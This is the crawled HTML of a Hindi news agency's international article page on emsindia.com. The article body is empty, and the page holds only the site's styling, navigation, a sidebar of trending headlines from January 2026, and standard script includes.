

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emsindia.com/news/show/2325883/international
body_size: 12487
content:

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<!--<meta name="viewport" content="width=device-width, initial-scale=1">-->
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,minimal-ui">
<title> Hindi News Agency,Public Search Engine, Public directory - Express Media Service</title>

<link rel="canonical" href="https://www.emsindia.com/news/show/2325883/international"><meta name="description" content=""><meta name="title" content=""><meta property="og:locale" content="hi_IN"><meta property="og:type" content="website"><meta property="og:site_name" content="Express Media Service"><meta property="article:section" content="अंतर्राष्ट्रीय">
                  <meta property="article:published_time" content="01-Jan-1970"><meta property="og:title" content="" />
		<meta property="fb:app_id" content="518304280268485"/>
                <meta property="og:description" content="" />
                <meta property="og:url" content="https://www.emsindia.com/news/show/2325883/international" />
		<link rel="image_src" href="https://www.emsindia.com/public/images/default.jpg"/>
                <meta property="og:image" content="https://www.emsindia.com/public/images/default.jpg" /><meta property="og:image:alt" content="">
                <meta name="twitter:title" content="">
                <meta name="twitter:description" content="">
                <meta name="twitter:image" content="https://www.emsindia.com/public/images/default.jpg">
<!-- bootstrap styles-->
<link href="https://www.emsindia.com/public/css/bootstrap.min.css" rel="stylesheet">
<!-- google font -->
<!--<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,700,600,800' rel='stylesheet' type='text/css'>-->
<link href="https://fonts.googleapis.com/css?family=Mukta:400,500,600,700,800|Roboto+Condensed:400,400i,700,700i|Roboto:400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
<!-- ionicons font -->
<link href="https://www.emsindia.com/public/css/ionicons.min.css" rel="stylesheet">
<!-- animation styles -->
<link rel="stylesheet" href="https://www.emsindia.com/public/css/animate.css" />

<!-- custom styles -->
<link href="https://www.emsindia.com/public/css/custom-red.css?ver=1.6" rel="stylesheet" id="style">
<!-- owl carousel styles-->
<link rel="stylesheet" href="https://www.emsindia.com/public/css/owl.carousel.css">
<link rel="stylesheet" href="https://www.emsindia.com/public/css/owl.transitions.css">
<!-- magnific popup styles -->
<link rel="stylesheet" href="https://www.emsindia.com/public/css/magnific-popup.css">
<link rel="stylesheet" href="https://www.emsindia.com/public/css/alertify.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=63aaa5dc4c31970015656447&product=inline-share-buttons&source=platform" async="async"></script>

<style>
    #processModal p{
        text-align: center;
        color: #fff;
    }
    /* The Modal (background) */
.modal1 {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 99999; /* Sit on top */
  padding-top: 100px; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.9); /* Black w/ opacity */
}

/* Modal Content (Image) */
.modal-content1 {
  margin: auto;
  display: block;
  width: 80%;
  max-width: 700px;
} 
 /* caption1 of Modal Image (Image Text) - Same Width as the Image */
#caption1 {
  margin: auto;
  display: block;
  width: 80%;
  max-width: 700px;
  text-align: center;
  color: #ccc;
  padding: 10px 0;
  height: 150px;
}

/* Add Animation - Zoom in the Modal */
.modal-content1, #caption1 {
  animation-name: zoom;
  animation-duration: 0.6s;
}

@keyframes zoom {
  from {transform:scale(0)}
  to {transform:scale(1)}
}

/* The close1 Button */
.close1 {
  position: absolute;
  top: 15px;
  right: 35px;
  color: #f1f1f1;
  font-size: 40px;
  font-weight: bold;
  transition: 0.3s;
  z-index: 99999;
}

.close1:hover,
.close1:focus {
  color: #bbb;
  text-decoration: none;
  cursor: pointer;
}

/* 100% Image Width on Smaller Screens */
@media only screen and (max-width: 700px){
  .modal-content1 {
    width: 100%;
  }

} 
    
    
    .mySlides {display: none;}
    img {vertical-align: middle;}

    /* Slideshow container */
    .slideshow-container {
      max-width: 1140px;
      position: relative;
      margin: auto;
    }


    /* Fading animation */
    .fade {
      animation-name: fade;
      animation-duration: 3.5s;
    }

    @keyframes fade {
      from {opacity: .6} 
      to {opacity: 1}
    }
    
    .pagination > li > a.current{
        background: #008dd4;
        color: #fff;
    }

    #a1{
    margin: 0 6px;
    border: 1px solid #3c98ef;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    display: inline-block;
    color: white;
    background-color: #3c98ef;
    
    }
     #a2{
    margin: 0 6px;
    border: 1px solid #3c528e;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    display: inline-block;
    color: white;
    background-color: #3c528e;
    
    }
     #a3{
    margin: 0 6px;
    border: 1px solid #ca306e;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    display: inline-block;
    color: white;
    background-color: #ca306e;
    
    }
    
    .img-holder-div{
        max-height: 188px;
        overflow: hidden;
    }
    
    .img-holder-div img{
        min-height: 188px;
    }
    
    .news-holder{
        height: 290px;
        overflow-y: hidden;
        visibility: hidden;
        animation-delay: 0.5s;
        animation-name: none;
    }
    a h4:hover{
        color: #b62a2f;
    }
    
    .hl-option {
/*        height: 21px;*/
        background-color: #eaeaea;
        padding: 0 6px;
    }

    .today-dat {
        text-transform: uppercase;
        font: 11px/21px 'Roboto',sans-serif;
        
    }
    .today-dat a{
        color: #000000;
    }
    .today-dat a:hover{
        color: #ea1f25;
    }
    .social-top a{
        padding: 0 5px;
    }
    
    .nav>li>a {
        position: relative;
        display: block;
        padding: 10px 25px;
    }
    
    
    .nav>li>a>.logo {
        top: 1px;
        width: 70px;
        right: 0.2em;
        z-index: 1001;
        position: absolute;
    }
    
    .nav>li>a>.logo-bottom {
        top: -2.1em!important;
        width: 58px!important;
        margin-right: 15px;
    }
    
    .top-nav img{
        width: 40px;
        float: left;
        margin-right: 3px;
    }
    
    .top-nav img.im-top{
        position: relative;
    }
    
    
    .navbar{
        height: 40px!important;
        min-height: 40px!important;
    }

    .main-nav{
        z-index: 99;
        position: relative;
        background: #05337e;
    }
    
    @media (min-width:768px) {
        .main-nav{
            margin-left: 10rem;
        }
    }
    
    @media (max-width:1025px) {
        .nav>li>a>.logo{
            right: 1.5em!important;
        }
    }
    
    @media (max-width:426px) {
        .main-nav{
            background-color: #05337e;
            padding: 10px;
        }
        
    }
    

    

    
    .navbar-top .navbar-nav li a{
        font-size: 14px;
    }
    
    .top-nav{
        max-height: 40px;
    }

    img.m-im-top{
        vertical-align: text-bottom;
        position: absolute;
        width: 36px;
        height: 36px;
        bottom: 0;
        margin-right: 2px;
    }

    .m-social{
        width: 30px!important;
        height: 30px!important;
        line-height: 30px!important;
    }
    
    .nav-search-outer{
        
    }
    
    .more-link{
        color: #ea1f25;
    }
    .more-link .fa{
        font-size: 9px;
        position: relative;
        top: -1px;
        margin-left: 6px;
    }
    
    .video-container { 
        position: relative;
        padding-bottom: 56.25%;
        padding-top: 30px;
        height: 0;
        overflow: hidden; 
    }

    .video-container iframe, .video-container object, .video-container embed { 
        position: absolute;
        top: 0; 
        left: 0; 
        width: 100%; 
        height: 100%;
    }
    
    .list-unstyled li{
        padding: 0px 21px;
        display: inline;
    }
    

    footer .f-title {
        font-size: 15px;
        text-align: center
    }

    .list-unstyled li a:hover {
        color: #9e9e9e;
       
    }
    .bottom-footer-list li a{
        font-size: 12px; 
    }
    
    .bottom-footer-list li a:hover{
        font-size: 12px; 
    }
    
    .footer hr{
        border-top: 1px solid #3d566e!important;
        
    }
</style>
</head>
<body class="">
<div id="fb-root"></div>
<!--<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v5.0"></script>-->
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js?hash=f9659d17953c3c8a847b1ffec770b919&ua=modern_es6"></script>

<!-- preloader start -->
<!--<div id="preloader">
  <div id="status"></div>
</div>-->

<!-- preloader end --> 
<div class="wrapper"> 


  <div class="sticky-header"> 
      <div class="hl-option row" style=" width: 100%;    margin: 0 auto;">
        <div class="wrapper">
            <div class="today-dat pull-left">&nbsp;
                <a href="https://www.emsindia.com/news/About">About</a> |
                <a href="https://www.emsindia.com/news/advertise">Advertise with us</a> |
                <a href="https://www.emsindia.com/news/Press_release">Press Releases</a> |
                <a href="https://www.emsindia.com/news/Contact">Contact Us</a> 
                
            </div>
            <div class="social-top pull-right">
                <div class="pull-left">
                    <a href="#" target="_blank" class="ios" title="IOS">
                        <i class="fa fa-apple"></i>
                    </a> 
                    <a href="https://play.google.com/store/apps/details?id=com.emsindia" target="_blank" 
                       class="android" title="Android">
                        <i class="fa fa-android"></i>
                    </a> 
                </div>
            </div>
        </div>
    </div>
    <!-- header start -->
    <div class="container header">
      <div class="row">
          
                        <div class="col-sm-3 col-md-3 hidden-xs hidden  f-social  wow fadeInDown animated text-right pull-right" data-wow-delay="1s" data-wow-offset="10" style=" position: relative;">
              <ul class="list-inline">
                <h5>Connect to share &nbsp;&nbsp;&nbsp;&nbsp;</h5>
                <li> <a href="https://twitter.com/EMSIndia" target="_blank" id="a1"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>
                <li> <a href="https://www.facebook.com/EMSIndia" target="_blank" id="a2"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>
                 <li> <a href="https://www.youtube.com/user/EMSTV" target="_blank" id="a3"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>
              </ul>
            </div>
            
            
          
        <div class="col-sm-5 col-md-5 wow hidden-lg hidden-md fadeInUpLeft animated">
            <a  href="https://www.emsindia.com/news">
                <img src="https://www.emsindia.com/public/images/logo.png" class="img-responsive im-top" style="width: 90px;"></a>
                
            <div class="f-social hidden  wow fadeInDown animated text-right pull-right" data-wow-delay="1s"
                 data-wow-offset="10" style=" position: absolute; top: 36px; width: 100%;">
              <ul class="list-inline">
                <h5>Connect to share &nbsp;&nbsp;&nbsp;&nbsp;</h5>
                <li> <a class="m-social" href="https://twitter.com/EMSIndia" target="_blank" id="a1"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>
                <li> <a class="m-social" href="https://www.facebook.com/EMSIndia" target="_blank" id="a2"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>
                <li> <a class="m-social" href="https://www.youtube.com/user/EMSTV" target="_blank" id="a3"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>
              </ul>
            </div>    
                
        </div>
        <div class="col-sm-11 col-md-11 hidden-lg hidden-md f-social  wow fadeInDown animated text-right" data-wow-delay="1s" data-wow-offset="10" style=" position: relative;">
            <ul class="list-inline">
                  
                  <li>
                      <a href="http://services.emsindia.com/">
                          <img src="https://www.emsindia.com/public/images/NewsAgency.jpg" target="_blank" class="img-responsive m-im-top" style="">
                      </a>
                  </li>
                  <li>
                      <a href="https://www.emstv.in/">
                          <img src="https://www.emsindia.com/public/images/EmsTV.jpg" target="_blank" class="img-responsive  m-im-top" style="">
                      </a>
                  </li>
                  <li>
                      <a href="http://www.jabalpurexpress.com">
                          <img src="https://www.emsindia.com/public/images/E-paper.jpg" target="_blank" class="img-responsive m-im-top" style="">
                      </a>
                  </li>
                  <li>
                      <a href="http://www.panchayat.net">
                          <img src="https://www.emsindia.com/public/images/panchayat.jpg" target="_blank" class="img-responsive m-im-top" style="">
                      </a>
                  </li>
                  <li>
                      <a href="http://www.touchems.in/public/home/SearchDirectory">
                          <img src="https://www.emsindia.com/public/images/searchEngine.jpg" target="_blank" class="img-responsive m-im-top" style="" >
                      </a>
                  </li>
              </ul>
        </div>
          
          
      </div>
    </div>    <!-- header end --> 
    <!-- nav and search start -->
﻿<style>
    .display-block{
        display: block;
    }

    .fixed{
        top: 0;
        position: fixed;
    }
    
    .mob-list{
        width: 100%;
        text-align: right;
        position: absolute;
        top: 18px;
    }
    
    #nav1{
        margin-bottom: 2px!important;
        position: -webkit-sticky; /* Safari */
        position: sticky;
        top: 0;
        z-index: 9;
        
    }
    
    #nav2{
        position: -webkit-sticky; /* Safari */
        position: sticky!important;
        top: 82px!important;
        z-index: 9!important;
        
    }
    
    @media (min-width:1200px) {
        .nav-search-outer-first{
            top: 42px!important;
        }
        
    }
    
    @media (max-width:768px) {
        .nav-search-outer-first{
            top: 0px!important;
        }
        .navbar{
            height: 50px!important;
        }
        
    }
    
</style>
<div class="nav-search-outer" style="background: #fff; margin-bottom: 0"> 
<nav class="navbar navbar-inverse navbar-top " id="nav1" style="margin-bottom: 2px!important;">
        <div class="container">
          <div class="row">
            <div class="col-sm-16" >
              <div class="collapse navbar-collapse">
                  <ul class="nav top-nav navbar-nav text-uppercase main-nav" style="margin-left: 12.2rem;" >
                  <li>
                      <a  href="https://www.emsindia.com/news">&nbsp;</a>
                  </li>
                  <li>
                      <a href="http://services.emsindia.com/">
                          <img src="https://www.emsindia.com/public/images/NewsAgency.jpg" target="_blank" class="img-responsive im-top" style="top: -9px;width: 42px;">EMS AGENCY
                      </a>
                  </li>
                  <li>
                      <a href="https://www.emstv.in/">
                          <img src="https://www.emsindia.com/public/images/EmsTV.jpg" target="_blank" class="img-responsive  im-top" style="top: -6px;">EMSTV
                      </a>
                  </li>
                  <li>
                      <a href="http://www.jabalpurexpress.com">
                          <img src="https://www.emsindia.com/public/images/E-paper.jpg" target="_blank" class="img-responsive im-top" style="top: -8px; width: 39px;">E-PAPER
                      </a>
                  </li>
                  <li>
                      <a href="http://www.panchayat.net">
                          <img src="https://www.emsindia.com/public/images/panchayat.jpg" target="_blank" class="img-responsive im-top" style="width: 42px;top: -9px;">PANCHAYAT
                      </a>
                  </li>
                  <li>
                      <a href="http://www.touchems.in/public/home/SearchDirectory">
                          <img src="https://www.emsindia.com/public/images/searchEngine.jpg" target="_blank" class="img-responsive im-top" style="    width: 30px; top: -5px;" >DIRECTORY
                      </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <!-- nav end --> 

      </nav>
</div>
<div class="nav-search-outer nav-search-outer-first" style=""> 
      <!-- nav start -->
      
      <nav class="navbar navbar-inverse navbar-inverse1 " id="nav2" role="navigation" >
        <div class="container">
          <div class="row">
              <div class="col-sm-16 shift-cont-bottom" style=" "> 
<!--                  <a href="javascript:;" class="toggle-search pull-right">
             <i class="fa fa-search" aria-hidden="true" style="font-size: 25px;"></i></a>-->
              <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-collapse"> 
                    <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> 
                    <span class="icon-bar"></span> 
                    <span class="icon-bar"></span> 
                </button>
<!--                  <ul class="list-inline mob-list">

                      <li>
                          <a href="http://services.emsindia.com/">
                              <img src="https://www.emsindia.com/public/images/NewsAgency.jpg" target="_blank" class="img-responsive m-im-top" style="">
                          </a>
                      </li>
                      <li>
                          <a href="https://www.emstv.in/">
                              <img src="https://www.emsindia.com/public/images/EmsTV.jpg" target="_blank" class="img-responsive  m-im-top" style="">
                          </a>
                      </li>
                      <li>
                          <a href="http://www.jabalpurexpress.com">
                              <img src="https://www.emsindia.com/public/images/E-paper.jpg" target="_blank" class="img-responsive m-im-top" style="">
                          </a>
                      </li>
                      <li>
                          <a href="http://www.panchayat.net">
                              <img src="https://www.emsindia.com/public/images/panchayat.jpg" target="_blank" class="img-responsive m-im-top" style="">
                          </a>
                      </li>
                      <li>
                          <a href="http://www.touchems.in/public/home/SearchDirectory">
                              <img src="https://www.emsindia.com/public/images/searchEngine.jpg" target="_blank" class="img-responsive m-im-top" style="" >
                          </a>
                      </li>
                  </ul>-->
              </div>
              <div class="collapse navbar-collapse " id="navbar-collapse">
                <ul class="nav navbar-nav text-uppercase main-nav float-right" >
                    <li class=" hidden-xs ">
                      <a  href="https://www.emsindia.com/news">
                        <img src="https://www.emsindia.com/public/images/logo.jpg?ver=1.1" class="img-responsive logo-bottom logo im-top" ></a>
                  </li>
                  
                  <li><a href="https://www.emsindia.com/news/national">राष्ट्रीय</a></li>
                  <li><a href="https://www.emsindia.com/news/state">राज्य</a></li>
                  <li><a href="https://www.emsindia.com/news/international">अंतर्राष्ट्रीय</a></li>
                  <li><a href="https://www.emsindia.com/news/business">व्यापार</a></li>
                  <li><a href="https://www.emsindia.com/news/regional">क्षेत्रीय</a></li>
                  <li><a href="https://www.emsindia.com/news/sports">खेल</a></li>
                  <li><a href="https://www.emsindia.com/news/article">लेख</a></li>
                  <li><a href="https://www.emsindia.com/news/entertainment">मनोरंजन</a></li>
                  <li><a href="http://services.emsindia.com/public/authentication/admin_login">लॉगिन</a></li>
                  <li><a href="https://www.emsindia.com/news/search">सर्च न्यूज़</a></li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <!-- nav end --> 
        <!-- search start -->
<!--        
        <div class="search-container ">
          <div class="container">
            <form action="https://www.emsindia.com/news/newssrch" method="post" role="search">
              <input id="search-bar" name='searchstr' placeholder="Search News.." autocomplete="off">
            </form>
          </div>
        </div>-->
        <!-- search end --> 
      </nav>
      <!--nav end--> 
</div>
    <style>
       .list-inline>li {
    display: inline-block;
    padding-left: 0px;
    padding-right: 5px;
}
     </style>
	 
	     <!-- nav and search end--> 
  </div>
  <style>
      #sync2 .carousel-caption{
          padding-bottom: 0!important;
          padding-top: 0!important;
          text-shadow: 0 1px 2px rgb(0 0 0 / 60%)!important;
          left: 2px!important;
          right: 0!important;
          bottom: -10px!important;
      }
  </style>
  <!-- data start -->
  
  <div class="container ">
    <div class="row "> 
      <!-- left sec start -->
      <div class="col-md-11 col-sm-11">
        <div class="row"> 
          <!-- business start -->
          <div class="col-sm-16 business  wow fadeInDown animated" data-wow-delay="1s" data-wow-offset="50">
            <div class="main-title-outer pull-left">
              <div class="main-title">अंतर्राष्ट्रीय</div>
            </div>
            <div class="row">
                 
                
                  
                   <div class="sec-topic col-sm-16 wow fadeInDown animated " data-wow-delay="0.5s" style=" animation-delay: 0.5s; animation-name: none;">
                      <div class="row">
                        
                        <div class="col-sm-16"> <a href="#">
                          <div class="sec-info">
                            <h3>
                               </h3>
                            
                          </div>
                          </a>
                          
                           
                        </div>
                          <!--                <a onClick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=&amp;p[url]=https%3A%2F%2Fwww.emsindia.com%2Fnews%2Fshow%2F&amp;&p[images][0]=https%3A%2F%2Fservices.emsindia.com%2Fhttps%3A%2F%2Fwww.emsindia.com%2Fpublic%2Fimages%2Fdefault.jpg', 'sharer', 'toolbar=0,status=0,width=548,height=325');" target="_parent" href="javascript: void(0)">
                    Share our Facebook page!
                </a>-->
                        <div class="col-sm-16">
                         <div class="text-danger ">
                             <span class=" info-box"><i class="fa fa-calendar-check-o"></i> 01-Jan-1970</span>

                          
                        </div>
                            <figure class="figure">
                                                      </figure>

                          <br>
                        <!-- ShareThis BEGIN --><div class="sharethis-inline-share-buttons"></div><!-- ShareThis END -->
                          <br/>
                          <p style="white-space: pre-line;line-height: 26px; font-size: 16px; text-align: justify;">
                                                                                  </p>

                        </div>
                       
                      </div>
                    </div>
                   
                    
              </div>
          
          </div>
          <!-- business end --> 

          
        </div>
      </div>
      
                  <!-- right sec start -->
      <div class="col-sm-5 hidden-xs right-sec float-right">
        <div class="bordered top-margin">
          <div class="row ">
            
            <!-- activities start -->
            <div class="col-sm-16 bt-space wow fadeInUp animated" data-wow-delay="1s" data-wow-offset="130"> 
              <!-- Nav tabs -->
              <div class="widget-header">
                  <h3 class="l-s-25">Trending NEWS</h3>
                </div>
              
              <!-- Tab panes -->
              <div class="tab-content">
                <div class="tab-pane active" id="popular">
                  <ul class="list-unstyled">
                      
                    <li> <a href="https://www.emsindia.com/news/show/3166459/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://services.emsindia.com/images/NewsPhotos/Pj-Gyc8u2JCpJgX_100106_news.jpg" width="164" height="152" alt=""/> </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>अजित के निधन के चौथे दिन पत्नी सुनेत्रा बनीं डिप्टी सीएम  </h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                31-Jan-2026</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                      
                    <li> <a href="https://www.emsindia.com/news/show/3166415/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://services.emsindia.com/images/NewsPhotos/PC1rj0kJ8f7UmVN_100112_news.jpg" width="164" height="152" alt=""/> </div>
                        <div class="col-sm-11 col-md-12">
                          <h4> गगनयान कार्यक्रम को 2027 में शुरू करने की योजना : इसरो</h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                31-Jan-2026</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                      
                    <li> <a href="https://www.emsindia.com/news/show/3166347/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://services.emsindia.com/images/NewsPhotos/5pyyk6LxdES8HqY_100106_news.jpg" width="164" height="152" alt=""/> </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>जम्मू-कश्मीर और उत्तराखंड के पहाड़ी इलाकों में बर्फबारी, ठंड से जम रहा आंखों में पानी</h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                31-Jan-2026</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                      
                    <li> <a href="https://www.emsindia.com/news/show/3166182/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://services.emsindia.com/images/NewsPhotos/54w_xrlox5AZ2Ah_100106_news.jpg" width="164" height="152" alt=""/> </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>वांगचुक की तबीयत बिगड़ी, पुलिस ने चेकअप के लिए एम्स की इमरजेंसी में कराया भर्ती   </h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                31-Jan-2026</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                      
                    <li> <a href="https://www.emsindia.com/news/show/3166094/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://services.emsindia.com/images/NewsPhotos/_yYZZFl2LehJdKf_100106_news.jpg" width="164" height="152" alt=""/> </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>किश्तवाड़ जिले के डोलगाम में सुरक्षाबलों और आतंकवादियों के बीच भीषण मुठभेड़, घेराबंदी जारी</h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                31-Jan-2026</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                                      </ul>
                </div>
              </div>
              
            </div>


          </div>
        </div>
      </div>
      <!-- left sec end --> 

      <div class="col-sm-16 ">
              <!-- carousel start -->
        <h4>खबरें और भी हैं</h4>
<!--        <div id="sync2" class="owl-carousel" style=" overflow-y: hidden;">
                        <div class="box item" style="width:246px;" >
                 <div class="carousel-caption">
                     <a href="" >
                
                         <h4 class="white" onclick="location.href="" style=" background: #00000052"> </h4>
                    </a>
                 </div>
                <a href="" target="_blank">
                 <img class="img-responsive" src=""
                      style="height: 164px;" alt=""/>
                </a>   
                </div>
           
                  </div>  -->



            <div class="row">
                            </div>




              </div>

    </div>
  </div>
  <!-- data end --> 
  
 ﻿ <!-- Footer start -->
  <footer>
    <div class="top-sec">
      <div class="container ">
        <div class="row footer match-height-container">
          <div class="col-sm-16  wow fadeInDown animated" data-wow-delay="1s" data-wow-offset="40">
              <div class="row">
                  <div class="col-sm-16">

                      <div class="col-sm-16 hidden">
                          <div class="f-title">Follow Us On<div>
                                  <ul class="list-inline">
                                      <li> <a href="https://twitter.com/EMSIndia" target="_blank" id="a1" style="border-radius: 50%!important;"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>
                                      <li> <a href="https://www.facebook.com/EMSIndia" target="_blank" id="a2" style="border-radius: 50%!important;"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>
                                      <li> <a href="https://www.youtube.com/@EMSTVIndia" target="_blank" id="a3" style="border-radius: 50%!important;"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>
                                  </ul>
                              </div>
                          </div>
                          <hr>
                      </div>
                      <div class="col-sm-16">
                        <ul class="list-unstyled" style="width: 100%; text-align: center; margin: 0">
                            <li><a href="https://www.emsindia.com/news/national">राष्ट्रीय</a></li>
                            <li><a href="https://www.emsindia.com/news/state">राज्य</a></li>
                            <li><a href="https://www.emsindia.com/news/international">अंतर्राष्ट्रीय</a></li>
                            <li><a href="https://www.emsindia.com/news/business">व्यापार</a></li>
                            <li><a href="https://www.emsindia.com/news/regional">क्षेत्रीय</a></li>
                            <li><a href="https://www.emsindia.com/news/sports">खेल</a></li>
                            <li><a href="https://www.emsindia.com/news/article">लेख</a></li>
                            <li><a href="https://www.emsindia.com/news/entertainment">मनोरंजन</a></li>
                            <li><a href="https://www.emsindia.com/news/jarahatke">ज़रा हटके</a></li>
                            
                            
                            
                            
                        </ul>
                      </div>
                      
                      <div class="col-sm-16">
                          <hr style="color: #3d566e">
                        <ul class="list-unstyled bottom-footer-list" style="width: 100%; text-align: center; margin: 0;">
                            <li>
                                <a target="_blank" href="http://services.emsindia.com/">
                                    EMS AGENCY
                                </a>
                            </li>
                            <li>
                                <a target="_blank" href="https://www.emstv.in/">
                                    EMSTV
                                </a>
                            </li>
                            <li>
                                <a target="_blank" href="http://www.jabalpurexpress.com">
                                    E-PAPER
                                </a>
                            </li>
                            <li>
                                <a target="_blank" href="http://www.panchayat.net">
                                    PANCHAYAT
                                </a>
                            </li>
                            <li>
                                <a target="_blank" href="http://www.touchems.in/public/home/SearchDirectory">
                                    DIRECTORY
                                </a>
                            </li>
                        </ul>
                      </div>
                      
                  </div>

                  <div class="col-sm-16 col-xs-16 copyrights text-center wow
                       fadeInDown animated" data-wow-delay="0.5s" data-wow-offset="10" style=" position: relative; bottom: -15px">
                    <h6 style="font-weight: 100;">© 2026 Express Media Service  - ALL RIGHTS RESERVED</h6>
                  </div>
                  

              </div>
          </div>

        </div>
      </div>
    </div>

  </footer>

<div id="processModal" class="modal1">

  <!-- The Close Button -->
<!--  <span class="close1">&times;</span>-->

  <!-- Modal Content (The Image) -->
  <div class="modal-content1 text-white"><p>processing please wait... &nbsp;&nbsp;&nbsp;<img src="https://www.emsindia.com/dist/img/ajax-loader.gif"></p></div>

  <!-- Modal Caption (Image Text) -->
  <div id="caption1"></div>
</div>
  <!-- Footer end -->
</div>
<!-- wrapper end --> 

<!-- jQuery --> 
<script src="https://www.emsindia.com/public/js/jquery.min.js"></script> 
<!--jQuery easing--> 
<script src="https://www.emsindia.com/public/js/jquery.easing.1.3.js"></script> 
<!-- bootstrab js --> 
<script src="https://www.emsindia.com/public/js/bootstrap.js?ver=1.0"></script> 
<!--style switcher--> 
<script src="https://www.emsindia.com/public/js/style-switcher.js"></script> <!--wow animation--> 
